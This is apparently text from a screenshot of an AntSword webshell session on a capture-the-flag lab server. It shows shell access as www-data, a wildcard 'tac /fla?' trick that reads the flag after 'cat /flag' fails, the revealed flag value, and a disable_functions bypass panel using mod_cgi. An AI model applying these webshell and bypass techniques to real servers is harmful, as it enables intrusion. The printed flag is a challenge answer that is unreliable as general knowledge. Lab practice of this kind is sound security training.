 198.18.1.43
>_ 198.18.1.43
>_ 198.18.1.43
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux 2d058bf96afe 4.15.0-159-generic #167-Ubuntu SMP Tue Sep 21 08:55:05 UTC 2021 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ ls
index.php
shell.ant
(www-data:/var/www/html) $ ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/var/www/html) $ cat /flag
(www-data:/var/www/html) $ tac /fla?
flag{7a48aa84-80c5-4e3c-ae70-95a6aefe352e}
(www-data:/var/www/html) $
绕过 disable_functions-198.18.1.43
选择模式
开始
Apache_mod_cgi
CGI支持 YES
当前目录可写 YES
htaccess支持 YES
Reference
• AntSword-Labs/bypass_disable_functions/3
• Bypass PHP system functions disabled via mod_cgi (0cx.cc)
• github.com/l3m0n/Bypass_Disable_functions_Shell
Shell状态
PHP版本 5.6
PHP位数 64
操作系统 Linux
当前目录 /var/www/htm
Shell目录 /var/www/htm
open_basedir
函数支持
dl x
putenv x
error_reporting √
error_log √